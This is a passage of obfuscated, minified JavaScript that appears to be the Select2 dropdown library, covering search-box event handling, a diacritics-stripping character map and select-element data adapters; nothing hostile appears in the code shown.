r=this;t[_x33225[105]](this,e,n),e[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]),r[_x33225[3234]][_x33225[642]]();}),e[_x33225[583]](_x33225[1348],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!1);}),e[_x33225[583]](_x33225[508],function(){r[_x33225[3234]][_x33225[661]](_x33225[475],!0);}),this[_x33225[3188]][_x33225[583]](_x33225[643],_x33225[3235],function(t){r[_x33225[85]](_x33225[642],t);}),this[_x33225[3188]][_x33225[583]](_x33225[645],_x33225[3235],function(t){r[_x33225[85]](_x33225[644],t);}),this[_x33225[3188]][_x33225[583]](_x33225[1178],_x33225[3235],function(t){t[_x33225[617]](),r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();var e=t[_x33225[627]];if(e===i[_x33225[3228]]&&_x33225[29]===r[_x33225[3234]][_x33225[770]]()){var n=r[_x33225[3233]][_x33225[1183]](_x33225[3237]);if(n[_x33225[13]]>0){var s=n[_x33225[76]](_x33225[76]);r[_x33225[3238]](s),t[_x33225[608]]();}}}),this[_x33225[3188]][_x33225[583]](_x33225[176],_x33225[3235],function(){r[_x33225[3188]][_x33225[180]](_x33225[3239]);}),this[_x33225[3188]][_x33225[583]](_x33225[3240],_x33225[3235],function(t){r[_x33225[3241]](t);});},n[_x33225[233]][_x33225[3218]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],e[_x33225[193]]);},n[_x33225[233]][_x33225[1117]]=function(t,e){this[_x33225[3234]][_x33225[184]](_x33225[2134],_x33225[29]),t[_x33225[105]](this,e),this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[677]](this[_x33225[3233]]),this[_x33225[3242]]();},n[_x33225[233]][_x33225[3241]]=function(){if(this[_x33225[3242]](),!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},n[_x33225[233]][_x33225[3238]]=function(t,e){this[_x33225[85]](_x33225[3166],{data:e}),this[_x33225[85]](_x33225[890]),this[_x33225[3234]][_x33225[770]](e[_x33225[193]]+_x33225[28]);},n[_x33225[233]][_x33225[3242]]=function(){this[_x33225[3234]][_x33225[142]](_x33225[87],_x33225[3243]);var t=_x33225[29];if(_x33225[29]!==this[_x33225[3234]][_x33225[184]](_x33225[2134]))t=this[_x33225[3188]][_x33225[185]](_x33225[3206])[_x33225[1282]]();else{var e=this[_x33225[3234]][_x33225[770]]()[_x33225[13]]+1;t=0.75*e+_x33225[1846];}this[_x33225[3234]][_x33225[142]](_x33225[87],t);},n;}),e[_x33225[2995]](_x33225[3244],[_x33225[495]],function(t){function e(){}return e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this,s=[_x33225[890],_x33225[3245],_x33225[218],_x33225[3246],_x33225[482],_x33225[3247],_x33225[3166],_x33225[3248]],o=[_x33225[3245],_x33225[3246],_x33225[3247],_x33225[3248]];e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[43],function(e,i){if(-1!==t[_x33225[109]](e,s)){i=i||{};var n=t[_x33225[601]](_x33225[3249]+e,{params:i});r[_x33225[1148]][_x33225[85]](n),-1!==t[_x33225[109]](e,o)&&(i[_x33225[3226]]=n[_x33225[609]]());}});},e;}),e[_x33225[2995]](_x33225[3250],[_x33225[495],_x33225[3109]],function(t,e){function i(t){this[_x33225[3251]]=t||{};}return i[_x33225[233]][_x33225[1898]]=function(){return this[_x33225[3251]];},i[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[3251]][t];},i[_x33225[233]][_x33225[132]]=function(e){this[_x33225[3251]]=t[_x33225[132]]({},e[_x33225[1898]](),this[_x33225[3251]]);},i[_x33225[3252]]={},i[_x33225[3253]]=function(t){if(!(t in i[_x33225[3252]])){var n=e(t);i[_x33225[3252]][t]=n;}return new i(i[_x33225[3252]][t]);},i;}),e[_x33225[2995]](_x33225[3254],[],function(){var t={'\u24B6':_x33225[982],'Ａ':_x33225[982],'À':_x33225[982],'Á':_x33225[982],'Â':_x33225[982],'Ầ':_x33225[982],'Ấ':_x33225[982],'Ẫ':_x33225[982],'Ẩ':_x33225[982],'Ã':_x33225[982],'Ā':_x33225[982],'Ă':_x33225[982],'Ằ':_x33225[982],'Ắ':_x33225[982],'Ẵ':_x33225[982],'Ẳ':_x33225[982],'Ȧ':_x33225[982],'Ǡ':_x33225[982],'Ä':_x33225[982],'Ǟ':_x33225[982],'Ả':_x33225[982],'Å':_x33225[982],'Ǻ':_x33225[982],'Ǎ':_x33225[982],'Ȁ':_x33225[982],'Ȃ':_x33225[982],'Ạ':_x33225[982],'Ậ':_x33225[982],'Ặ':_x33225[982],'Ḁ':_x33225[982],'Ą':_x33225[982],'Ⱥ':_x33225[982],'Ɐ':_x33225[982],'Ꜳ':_x33225[3255],'Æ':_x33225[3256],'Ǽ':_x33225[3256],'Ǣ':_x33225[3256],'Ꜵ':_x33225[3257],'Ꜷ':_x33225[3258],'Ꜹ':_x33225[3259],'Ꜻ':_x33225[3259],'Ꜽ':_x33225[3260],'\u24B7':_x33225[3261],'Ｂ':_x33225[3261],'Ḃ':_x33225[3261],'Ḅ':_x33225[3261],'Ḇ':_x33225[3261],'Ƀ':_x33225[3261],'Ƃ':_x33225[3261],'Ɓ':_x33225[3261],'\u24B8':_x33225[3262],'Ｃ':_x33225[3262],'Ć':_x33225[3262],'Ĉ':_x33225[3262],'Ċ':_x33225[3262],'Č':_x33225[3262],'Ç':_x33225[3262],'Ḉ':_x33225[3262],'Ƈ':_x33225[3262],'Ȼ':_x33225[3262],'Ꜿ':_x33225[3262],'\u24B9':_x33225[423],'Ｄ':_x33225[423],'Ḋ':_x33225[423],'Ď':_x33225[423],'Ḍ':_x33225[423],'Ḑ':_x33225[423],'Ḓ':_x33225[423],'Ḏ':_x33225[423],'Đ':_x33225[423],'Ƌ':_x33225[423],'Ɗ':_x33225[423],'Ɖ':_x33225[423],'Ꝺ':_x33225[423],'Ǳ':_x33225[3263],'Ǆ':_x33225[3263],'ǲ':_x33225[3264],'ǅ':_x33225[3264],'\u24BA':_x33225[60],'Ｅ':_x33225[60],'È':_x33225[60],'É':_x33225[60],'Ê':_x33225[60],'Ề':_x33225[60],'Ế':_x33225[60],'Ễ':_x33225[60],'Ể':_x33225[60],'Ẽ':_x33225[60],'Ē':_x33225[60],'Ḕ':_x33225[60],'Ḗ':_x33225[60],'Ĕ':_x33225[60],'Ė':_x33225[60],'Ë':_x33225[60],'Ẻ':_x33225[60],'Ě':_x33225[60],'Ȅ':_x33225[60],'Ȇ':_x33225[60],'Ẹ':_x33225[60],'Ệ':_x33225[60],'Ȩ':_x33225[60],'Ḝ':_x33225[60],'Ę':_x33225[60],'Ḙ':_x33225[60],'Ḛ':_x33225[60],'Ɛ':_x33225[60],'Ǝ':_x33225[60],'\u24BB':_x33225[62],'Ｆ':_x33225[62],'Ḟ':_x33225[62],'Ƒ':_x33225[62],'Ꝼ':_x33225[62],'\u24BC':_x33225[64],'Ｇ':_x33225[64],'Ǵ':_x33225[64],'Ĝ':_x33225[64],'Ḡ':_x33225[64],'Ğ':_x33225[64],'Ġ':_x33225[64],'Ǧ':_x33225[64],'Ģ':_x33225[64],'Ǥ':_x33225[64],'Ɠ':_x33225[64],'Ꞡ':_x33225[64],'Ᵹ':_x33225[64],'Ꝿ':_x33225[64],'\u24BD':_x33225[2779],'Ｈ':_x33225[2779],'Ĥ':_x33225[2779],'Ḣ':_x33225[2779],'Ḧ':_x33225[2779],'Ȟ':_x33225[2779],'Ḥ':_x33225[2779],'Ḩ':_x33225[2779],'Ḫ':_x33225[2779],'Ħ':_x33225[2779],'Ⱨ':_x33225[2779],'Ⱶ':_x33225[2779],'Ɥ':_x33225[2779],'\u24BE':_x33225[3265],'Ｉ':_x33225[3265],'Ì':_x33225[3265],'Í':_x33225[3265],'Î':_x33225[3265],'Ĩ':_x33225[3265],'Ī':_x33225[3265],'Ĭ':_x33225[3265],'İ':_x33225[3265],'Ï':_x33225[3265],'Ḯ':_x33225[3265],'Ỉ':_x33225[3265],'Ǐ':_x33225[3265],'Ȉ':_x33225[3265],'Ȋ':_x33225[3265],'Ị':_x33225[3265],'Į':_x33225[3265],'Ḭ':_x33225[3265],'Ɨ':_x33225[3265],'\u24BF':_x33225[3266],'Ｊ':_x33225[3266],'Ĵ':_x33225[3266],'Ɉ':_x33225[3266],'\u24C0':_x33225[3267],'Ｋ':_x33225[3267],'Ḱ':_x33225[3267],'Ǩ':_x33225[3267],'Ḳ':_x33225[3267],'Ķ':_x33225[3267],'Ḵ':_x33225[3267],'Ƙ':_x33225[3267],'Ⱪ':_x33225[3267],'Ꝁ':_x33225[3267],'Ꝃ':_x33225[3267],'Ꝅ':_x33225[3267],'Ꞣ':_x33225[3267],'\u24C1':_x33225[3268],'Ｌ':_x33225[3268],'Ŀ':_x33225[3268],'Ĺ':_x33225[3268],'Ľ':_x33225[3268],'Ḷ':_x33225[3268],'Ḹ':_x33225[3268],'Ļ':_x33225[3268],'Ḽ':_x33225[3268],'Ḻ':_x33225[3268],'Ł':_x33225[3268],'Ƚ':_x33225[3268],'Ɫ':_x33225[3268],'Ⱡ':_x33225[3268],'Ꝉ':_x33225[3268],'Ꝇ':_x33225[3268],'Ꞁ':_x33225[3268],'Ǉ':_x33225[3269],'ǈ':_x33225[3270],'\u24C2':_x33225[2780],'Ｍ':_x33225[2780],'Ḿ':_x33225[2780],'Ṁ':_x33225[2780],'Ṃ':_x33225[2780],'Ɱ':_x33225[2780],'Ɯ':_x33225[2780],'\u24C3':_x33225[3271],'Ｎ':_x33225[3271],'Ǹ':_x33225[3271],'Ń':_x33225[3271],'Ñ':_x33225[3271],'Ṅ':_x33225[3271],'Ň':_x33225[3271],'Ṇ':_x33225[3271],'Ņ':_x33225[3271],'Ṋ':_x33225[3271],'Ṉ':_x33225[3271],'Ƞ':_x33225[3271],'Ɲ':_x33225[3271],'Ꞑ':_x33225[3271],'Ꞥ':_x33225[3271],'Ǌ':_x33225[3272],'ǋ':_x33225[3273],'\u24C4':_x33225[725],'Ｏ':_x33225[725],'Ò':_x33225[725],'Ó':_x33225[725],'Ô':_x33225[725],'Ồ':_x33225[725],'Ố':_x33225[725],'Ỗ':_x33225[725],'Ổ':_x33225[725],'Õ':_x33225[725],'Ṍ':_x33225[725],'Ȭ':_x33225[725],'Ṏ':_x33225[725],'Ō':_x33225[725],'Ṑ':_x33225[725],'Ṓ':_x33225[725],'Ŏ':_x33225[725],'Ȯ':_x33225[725],'Ȱ':_x33225[725],'Ö':_x33225[725],'Ȫ':_x33225[725],'Ỏ':_x33225[725],'Ő':_x33225[725],'Ǒ':_x33225[725],'Ȍ':_x33225[725],'Ȏ':_x33225[725],'Ơ':_x33225[725],'Ờ':_x33225[725],'Ớ':_x33225[725],'Ỡ':_x33225[725],'Ở':_x33225[725],'Ợ':_x33225[725],'Ọ':_x33225[725],'Ộ':_x33225[725],'Ǫ':_x33225[725],'Ǭ':_x33225[725],'Ø':_x33225[725],'Ǿ':_x33225[725],'Ɔ':_x33225[725],'Ɵ':_x33225[725],'Ꝋ':_x33225[725],'Ꝍ':_x33225[725],'Ƣ':_x33225[3274],'Ꝏ':_x33225[3275],'Ȣ':_x33225[3276],'\u24C5':_x33225[3277],'Ｐ':_x33225[3277],'Ṕ':_x33225[3277],'Ṗ':_x33225[3277],'Ƥ':_x33225[3277],'Ᵽ':_x33225[3277],'Ꝑ':_x33225[3277],'Ꝓ':_x33225[3277],'Ꝕ':_x33225[3277],'\u24C6':_x33225[3278],'Ｑ':_x33225[3278],'Ꝗ':_x33225[3278],'Ꝙ':_x33225[3278],'Ɋ':_x33225[3278],'\u24C7':_x33225[3279],'Ｒ':_x33225[3279],'Ŕ':_x33225[3279],'Ṙ':_x33225[3279],'Ř':_x33225[3279],'Ȑ':_x33225[3279],'Ȓ':_x33225[3279],'Ṛ':_x33225[3279],'Ṝ':_x33225[3279],'Ŗ':_x33225[3279],'Ṟ':_x33225[3279],'Ɍ':_x33225[3279],'Ɽ':_x33225[3279],'Ꝛ':_x33225[3279],'Ꞧ':_x33225[3279],'Ꞃ':_x33225[3279],'\u24C8':_x33225[2781],'Ｓ':_x33225[2781],'ẞ':_x33225[2781],'Ś':_x33225[2781],'Ṥ':_x33225[2781],'Ŝ':_x33225[2781],'Ṡ':_x33225[2781],'Š':_x33225[2781],'Ṧ':_x33225[2781],'Ṣ':_x33225[2781],'Ṩ':_x33225[2781],'Ș':_x33225[2781],'Ş':_x33225[2781],'Ȿ':_x33225[2781],'Ꞩ':_x33225[2781],'Ꞅ':_x33225[2781],'\u24C9':_x33225[3280],'Ｔ':_x33225[3280],'Ṫ':_x33225[3280],'Ť':_x33225[3280],'Ṭ':_x33225[3280],'Ț':_x33225[3280],'Ţ':_x33225[3280],'Ṱ':_x33225[3280],'Ṯ':_x33225[3280],'Ŧ':_x33225[3280],'Ƭ':_x33225[3280],'Ʈ':_x33225[3280],'Ⱦ':_x33225[3280],'Ꞇ':_x33225[3280],'Ꜩ':_x33225[3281],'\u24CA':_x33225[985],'Ｕ':_x33225[985],'Ù':_x33225[985],'Ú':_x33225[985],'Û':_x33225[985],'Ũ':_x33225[985],'Ṹ':_x33225[985],'Ū':_x33225[985],'Ṻ':_x33225[985],'Ŭ':_x33225[985],'Ü':_x33225[985],'Ǜ':_x33225[985],'Ǘ':_x33225[985],'Ǖ':_x33225[985],'Ǚ':_x33225[985],'Ủ':_x33225[985],'Ů':_x33225[985],'Ű':_x33225[985],'Ǔ':_x33225[985],'Ȕ':_x33225[985],'Ȗ':_x33225[985],'Ư':_x33225[985],'Ừ':_x33225[985],'Ứ':_x33225[985],'Ữ':_x33225[985],'Ử':_x33225[985],'Ự':_x33225[985],'Ụ':_x33225[985],'Ṳ':_x33225[985],'Ų':_x33225[985],'Ṷ':_x33225[985],'Ṵ':_x33225[985],'Ʉ':_x33225[985],'\u24CB':_x33225[3282],'Ｖ':_x33225[3282],'Ṽ':_x33225[3282],'Ṿ':_x33225[3282],'Ʋ':_x33225[3282],'Ꝟ':_x33225[3282],'Ʌ':_x33225[3282],'Ꝡ':_x33225[3283],'\u24CC':_x33225[2778],'Ｗ':_x33225[2778],'Ẁ':_x33225[2778],'Ẃ':_x33225[2778],'Ŵ':_x33225[2778],'Ẇ':_x33225[2778],'Ẅ':_x33225[2778],'Ẉ':_x33225[2778],'Ⱳ':_x33225[2778],'\u24CD':_x33225[53],'Ｘ':_x33225[53],'Ẋ':_x33225[53],'Ẍ':_x33225[53],'\u24CE':_x33225[2776],'Ｙ':_x33225[2776],'Ỳ':_x33225[2776],'Ý':_x33225[2776],'Ŷ':_x33225[2776],'Ỹ':_x33225[2776],'Ȳ':_x33225[2776],'Ẏ':_x33225[2776],'Ÿ':_x33225[2776],'Ỷ':_x33225[2776],'Ỵ':_x33225[2776],'Ƴ':_x33225[2776],'Ɏ':_x33225[2776],'Ỿ':_x33225[2776],'\u24CF':_x33225[3284],'Ｚ':_x33225[3284],'Ź':_x33225[3284],'Ẑ':_x33225[3284],'Ż':_x33225[3284],'Ž':_x33225[3284],'Ẓ':_x33225[3284],'Ẕ':_x33225[3284],'Ƶ':_x33225[3284],'Ȥ':_x33225[3284],'Ɀ':_x33225[3284],'Ⱬ':_x33225[3284],'Ꝣ':_x33225[3284],'\u24D0':_x33225[646],'ａ':_x33225[646],'ẚ':_x33225[646],'à':_x33225[646],'á':_x33225[646],'â':_x33225[646],'ầ':_x33225[646],'ấ':_x33225[646],'ẫ':_x33225[646],'ẩ':_x33225[646],'ã':_x33225[646],'ā':_x33225[646],'ă':_x33225[646],'ằ':_x33225[646],'ắ':_x33225[646],'ẵ':_x33225[646],'ẳ':_x33225[646],'ȧ':_x33225[646],'ǡ':_x33225[646],'ä':_x33225[646],'ǟ':_x33225[646],'ả':_x33225[646],'å':_x33225[646],'ǻ':_x33225[646],'ǎ':_x33225[646],'ȁ':_x33225[646],'ȃ':_x33225[646],'ạ':_x33225[646],'ậ':_x33225[646],'ặ':_x33225[646],'ḁ':_x33225[646],'ą':_x33225[646],'ⱥ':_x33225[646],'ɐ':_x33225[646],'ꜳ':_x33225[3285],'æ':_x33225[3286],'ǽ':_x33225[3286],'ǣ':_x33225[3286],'ꜵ':_x33225[3287],'ꜷ':_x33225[3288],'ꜹ':_x33225[3289],'ꜻ':_x33225[3289],'ꜽ':_x33225[3290],'\u24D1':_x33225[50],'ｂ':_x33225[50],'ḃ':_x33225[50],'ḅ':_x33225[50],'ḇ':_x33225[50],'ƀ':_x33225[50],'ƃ':_x33225[50],'ɓ':_x33225[50],'\u24D2':_x33225[48],'ｃ':_x33225[48],'ć':_x33225[48],'ĉ':_x33225[48],'ċ':_x33225[48],'č':_x33225[48],'ç':_x33225[48],'ḉ':_x33225[48],'ƈ':_x33225[48],'ȼ':_x33225[48],'ꜿ':_x33225[48],'ↄ':_x33225[48],'\u24D3':_x33225[46],'ｄ':_x33225[46],'ḋ':_x33225[46],'ď':_x33225[46],'ḍ':_x33225[46],'ḑ':_x33225[46],'ḓ':_x33225[46],'ḏ':_x33225[46],'đ':_x33225[46],'ƌ':_x33225[46],'ɖ':_x33225[46],'ɗ':_x33225[46],'ꝺ':_x33225[46],'ǳ':_x33225[3291],'ǆ':_x33225[3291],'\u24D4':_x33225[59],'ｅ':_x33225[59],'è':_x33225[59],'é':_x33225[59],'ê':_x33225[59],'ề':_x33225[59],'ế':_x33225[59],'ễ':_x33225[59],'ể':_x33225[59],'ẽ':_x33225[59],'ē':_x33225[59],'ḕ':_x33225[59],'ḗ':_x33225[59],'ĕ':_x33225[59],'ė':_x33225[59],'ë':_x33225[59],'ẻ':_x33225[59],'ě':_x33225[59],'ȅ':_x33225[59],'ȇ':_x33225[59],'ẹ':_x33225[59],'ệ':_x33225[59],'ȩ':_x33225[59],'ḝ':_x33225[59],'ę':_x33225[59],'ḙ':_x33225[59],'ḛ':_x33225[59],'ɇ':_x33225[59],'ɛ':_x33225[59],'ǝ':_x33225[59],'\u24D5':_x33225[61],'ｆ':_x33225[61],'ḟ':_x33225[61],'ƒ':_x33225[61],'ꝼ':_x33225[61],'\u24D6':_x33225[63],'ｇ':_x33225[63],'ǵ':_x33225[63],'ĝ':_x33225[63],'ḡ':_x33225[63],'ğ':_x33225[63],'ġ':_x33225[63],'ǧ':_x33225[63],'ģ':_x33225[63],'ǥ':_x33225[63],'ɠ':_x33225[63],'ꞡ':_x33225[63],'ᵹ':_x33225[63],'ꝿ':_x33225[63],'\u24D7':_x33225[984],'ｈ':_x33225[984],'ĥ':_x33225[984],'ḣ':_x33225[984],'ḧ':_x33225[984],'ȟ':_x33225[984],'ḥ':_x33225[984],'ḩ':_x33225[984],'ḫ':_x33225[984],'ẖ':_x33225[984],'ħ':_x33225[984],'ⱨ':_x33225[984],'ⱶ':_x33225[984],'ɥ':_x33225[984],'ƕ':_x33225[3292],'\u24D8':_x33225[56],'ｉ':_x33225[56],'ì':_x33225[56],'í':_x33225[56],'î':_x33225[56],'ĩ':_x33225[56],'ī':_x33225[56],'ĭ':_x33225[56],'ï':_x33225[56],'ḯ':_x33225[56],'ỉ':_x33225[56],'ǐ':_x33225[56],'ȉ':_x33225[56],'ȋ':_x33225[56],'ị':_x33225[56],'į':_x33225[56],'ḭ':_x33225[56],'ɨ':_x33225[56],'ı':_x33225[56],'\u24D9':_x33225[990],'ｊ':_x33225[990],'ĵ':_x33225[990],'ǰ':_x33225[990],'ɉ':_x33225[990],'\u24DA':_x33225[979],'ｋ':_x33225[979],'ḱ':_x33225[979],'ǩ':_x33225[979],'ḳ':_x33225[979],'ķ':_x33225[979],'ḵ':_x33225[979],'ƙ':_x33225[979],'ⱪ':_x33225[979],'ꝁ':_x33225[979],'ꝃ':_x33225[979],'ꝅ':_x33225[979],'ꞣ':_x33225[979],'\u24DB':_x33225[983],'ｌ':_x33225[983],'ŀ':_x33225[983],'ĺ':_x33225[983],'ľ':_x33225[983],'ḷ':_x33225[983],'ḹ':_x33225[983],'ļ':_x33225[983],'ḽ':_x33225[983],'ḻ':_x33225[983],'ſ':_x33225[983],'ł':_x33225[983],'ƚ':_x33225[983],'ɫ':_x33225[983],'ⱡ':_x33225[983],'ꝉ':_x33225[983],'ꞁ':_x33225[983],'ꝇ':_x33225[983],'ǉ':_x33225[3293],'\u24DC':_x33225[988],'ｍ':_x33225[988],'ḿ':_x33225[988],'ṁ':_x33225[988],'ṃ':_x33225[988],'ɱ':_x33225[988],'ɯ':_x33225[988],'\u24DD':_x33225[981],'ｎ':_x33225[981],'ǹ':_x33225[981],'ń':_x33225[981],'ñ':_x33225[981],'ṅ':_x33225[981],'ň':_x33225[981],'ṇ':_x33225[981],'ņ':_x33225[981],'ṋ':_x33225[981],'ṉ':_x33225[981],'ƞ':_x33225[981],'ɲ':_x33225[981],'ŉ':_x33225[981],'ꞑ':_x33225[981],'ꞥ':_x33225[981],'ǌ':_x33225[3294],'\u24DE':_x33225[51],'ｏ':_x33225[51],'ò':_x33225[51],'ó':_x33225[51],'ô':_x33225[51],'ồ':_x33225[51],'ố':_x33225[51],'ỗ':_x33225[51],'ổ':_x33225[51],'õ':_x33225[51],'ṍ':_x33225[51],'ȭ':_x33225[51],'ṏ':_x33225[51],'ō':_x33225[51],'ṑ':_x33225[51],'ṓ':_x33225[51],'ŏ':_x33225[51],'ȯ':_x33225[51],'ȱ':_x33225[51],'ö':_x33225[51],'ȫ':_x33225[51],'ỏ':_x33225[51],'ő':_x33225[51],'ǒ':_x33225[51],'ȍ':_x33225[51],'ȏ':_x33225[51],'ơ':_x33225[51],'ờ':_x33225[51],'ớ':_x33225[51],'ỡ':_x33225[51],'ở':_x33225[51],'ợ':_x33225[51],'ọ':_x33225[51],'ộ':_x33225[51],'ǫ':_x33225[51],'ǭ':_x33225[51],'ø':_x33225[51],'ǿ':_x33225[51],'ɔ':_x33225[51],'ꝋ':_x33225[51],'ꝍ':_x33225[51],'ɵ':_x33225[51],'ƣ':_x33225[3295],'ȣ':_x33225[3296],'ꝏ':_x33225[3297],'\u24DF':_x33225[986],'ｐ':_x33225[986],'ṕ':_x33225[986],'ṗ':_x33225[986],'ƥ':_x33225[986],'ᵽ':_x33225[986],'ꝑ':_x33225[986],'ꝓ':_x33225[986],'ꝕ':_x33225[986],'\u24E0':_x33225[3298],'ｑ':_x33225[3298],'ɋ':_x33225[3298],'ꝗ':_x33225[3298],'ꝙ':_x33225[3298],'\u24E1':_x33225[980],'ｒ':_x33225[980],'ŕ':_x33225[980],'ṙ':_x33225[980],'ř':_x33225[980],'ȑ':_x33225[980],'ȓ':_x33225[980],'ṛ':_x33225[980],'ṝ':_x33225[980],'ŗ':_x33225[980],'ṟ':_x33225[980],'ɍ':_x33225[980],'ɽ':_x33225[980],'ꝛ':_x33225[980],'ꞧ':_x33225[980],'ꞃ':_x33225[980],'\u24E2':_x33225[47],'ｓ':_x33225[47],'ß':_x33225[47],'ś':_x33225[47],'ṥ':_x33225[47],'ŝ':_x33225[47],'ṡ':_x33225[47],'š':_x33225[47],'ṧ':_x33225[47],'ṣ':_x33225[47],'ṩ':_x33225[47],'ș':_x33225[47],'ş':_x33225[47],'ȿ':_x33225[47],'ꞩ':_x33225[47],'ꞅ':_x33225[47],'ẛ':_x33225[47],'\u24E3':_x33225[558],'ｔ':_x33225[558],'ṫ':_x33225[558],'ẗ':_x33225[558],'ť':_x33225[558],'ṭ':_x33225[558],'ț':_x33225[558],'ţ':_x33225[558],'ṱ':_x33225[558],'ṯ':_x33225[558],'ŧ':_x33225[558],'ƭ':_x33225[558],'ʈ':_x33225[558],'ⱦ':_x33225[558],'ꞇ':_x33225[558],'ꜩ':_x33225[3299],'\u24E4':_x33225[55],'ｕ':_x33225[55],'ù':_x33225[55],'ú':_x33225[55],'û':_x33225[55],'ũ':_x33225[55],'ṹ':_x33225[55],'ū':_x33225[55],'ṻ':_x33225[55],'ŭ':_x33225[55],'ü':_x33225[55],'ǜ':_x33225[55],'ǘ':_x33225[55],'ǖ':_x33225[55],'ǚ':_x33225[55],'ủ':_x33225[55],'ů':_x33225[55],'ű':_x33225[55],'ǔ':_x33225[55],'ȕ':_x33225[55],'ȗ':_x33225[55],'ư':_x33225[55],'ừ':_x33225[55],'ứ':_x33225[55],'ữ':_x33225[55],'ử':_x33225[55],'ự':_x33225[55],'ụ':_x33225[55],'ṳ':_x33225[55],'ų':_x33225[55],'ṷ':_x33225[55],'ṵ':_x33225[55],'ʉ':_x33225[55],'\u24E5':_x33225[989],'ｖ':_x33225[989],'ṽ':_x33225[989],'ṿ':_x33225[989],'ʋ':_x33225[989],'ꝟ':_x33225[989],'ʌ':_x33225[989],'ꝡ':_x33225[3300],'\u24E6':_x33225[2664],'ｗ':_x33225[2664],'ẁ':_x33225[2664],'ẃ':_x33225[2664],'ŵ':_x33225[2664],'ẇ':_x33225[2664],'ẅ':_x33225[2664],'ẘ':_x33225[2664],'ẉ':_x33225[2664],'ⱳ':_x33225[2664],'\u24E7':_x33225[52],'ｘ':_x33225[52],'ẋ':_x33225[52],'ẍ':_x33225[52],'\u24E8':_x33225[987],'ｙ':_x33225[987],'ỳ':_x33225[987],'ý':_x33225[987],'ŷ':_x33225[987],'ỹ':_x33225[987],'ȳ':_x33225[987],'ẏ':_x33225[987],'ÿ':_x33225[987],'ỷ':_x33225[987],'ẙ':_x33225[987],'ỵ':_x33225[987],'ƴ':_x33225[987],'ɏ':_x33225[987],'ỿ':_x33225[987],'\u24E9':_x33225[1680],'ｚ':_x33225[1680],'ź':_x33225[1680],'ẑ':_x33225[1680],'ż':_x33225[1680],'ž':_x33225[1680],'ẓ':_x33225[1680],'ẕ':_x33225[1680],'ƶ':_x33225[1680],'ȥ':_x33225[1680],'ɀ':_x33225[1680],'ⱬ':_x33225[1680],'ꝣ':_x33225[1680],'Ά':_x33225[3301],'Έ':_x33225[3302],'Ή':_x33225[3303],'Ί':_x33225[3304],'Ϊ':_x33225[3304],'Ό':_x33225[3305],'Ύ':_x33225[3306],'Ϋ':_x33225[3306],'Ώ':_x33225[3307],'ά':_x33225[3308],'έ':_x33225[3309],'ή':_x33225[3310],'ί':_x33225[3311],'ϊ':_x33225[3311],'ΐ':_x33225[3311],'ό':_x33225[3312],'ύ':_x33225[3313],'ϋ':_x33225[3313],'ΰ':_x33225[3313],'ω':_x33225[3314],'ς':_x33225[3315]};return t;}),e[_x33225[2995]](_x33225[3316],[_x33225[3183]],function(t){function e(){e[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return t[_x33225[3117]](e,t[_x33225[3123]]),e[_x33225[233]][_x33225[2358]]=function(){throw new Error(_x33225[3317]);},e[_x33225[233]][_x33225[3165]]=function(){throw new Error(_x33225[3318]);},e[_x33225[233]][_x33225[2133]]=function(){},e[_x33225[233]][_x33225[1350]]=function(){},e[_x33225[233]][_x33225[3319]]=function(e,i){var n=e[_x33225[331]]+_x33225[3320];return n+=t[_x33225[3124]](4),n+=null!=i[_x33225[331]]?_x33225[40]+i[_x33225[331]][_x33225[35]]():_x33225[40]+t[_x33225[3124]](4);},e;}),e[_x33225[2995]](_x33225[3321],[_x33225[3203],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,n[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[2358]]=function(t){var e=[],n=this;this[_x33225[1148]][_x33225[185]](_x33225[3322])[_x33225[110]](function(){var t=i(this),r=n[_x33225[3323]](t);e[_x33225[156]](r);}),t(e);},n[_x33225[233]][_x33225[482]]=function(t){var e=this;if(t[_x33225[201]]=!0,i(t[_x33225[1383]])[_x33225[491]](_x33225[199]))return t[_x33225[1383]][_x33225[201]]=!0,void this[_x33225[1148]][_x33225[85]](_x33225[666]);if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))this[_x33225[2358]](function(n){var r=[];t=[t],t[_x33225[156]][_x33225[181]](t,n);for(var s=0;s<t[_x33225[13]];s++){var o=t[s][_x33225[331]];-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});else{var n=t[_x33225[331]];this[_x33225[1148]][_x33225[770]](n),this[_x33225[1148]][_x33225[85]](_x33225[666]);}},n[_x33225[233]][_x33225[3166]]=function(t){var e=this;if(this[_x33225[1148]][_x33225[661]](_x33225[3134]))return t[_x33225[201]]=!1,i(t[_x33225[1383]])[_x33225[491]](_x33225[199])?(t[_x33225[1383]][_x33225[201]]=!1,void this[_x33225[1148]][_x33225[85]](_x33225[666])):void this[_x33225[2358]](function(n){for(var r=[],s=0;s<n[_x33225[13]];s++){var o=n[s][_x33225[331]];o!==t[_x33225[331]]&&-1===i[_x33225[109]](o,r)&&r[_x33225[156]](o);}e[_x33225[1148]][_x33225[770]](r),e[_x33225[1148]][_x33225[85]](_x33225[666]);});},n[_x33225[233]][_x33225[2133]]=function(t){var e=this;this[_x33225[1322]]=t,t[_x33225[583]](_x33225[482],function(t){e[_x33225[482]](t[_x33225[76]]);}),t[_x33225[583]](_x33225[3166],function(t){e[_x33225[3166]](t[_x33225[76]]);});},n[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[185]](_x33225[43])[_x33225[110]](function(){i[_x33225[535]](this,_x33225[76]);});},n[_x33225[233]][_x33225[3165]]=function(t,e){var 